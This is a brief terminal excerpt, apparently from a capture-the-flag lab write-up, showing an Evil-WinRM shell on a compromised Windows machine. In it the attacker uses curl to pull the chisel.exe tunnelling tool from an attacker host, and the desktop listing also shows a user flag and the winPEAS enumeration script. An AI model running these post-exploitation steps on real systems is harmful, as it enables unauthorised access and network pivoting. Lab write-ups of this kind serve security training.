 *Evil-WinRM* PS C:\Users\matthew\Desktop> curl 10.10.14.55:8006/chisel.exe -o chisel.exe
*Evil-WinRM* PS C:\Users\matthew\Desktop> dir
Directory: C:\Users\matthew\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2023 2:23 PM 8676864 chisel.exe
-ar--- 3/28/2023 7:34 AM 34 user.txt
-a---- 3/28/2023 1:54 PM 35946 winpeas.bat
*Evil-WinRM* PS C:\Users\matthew\Desktop>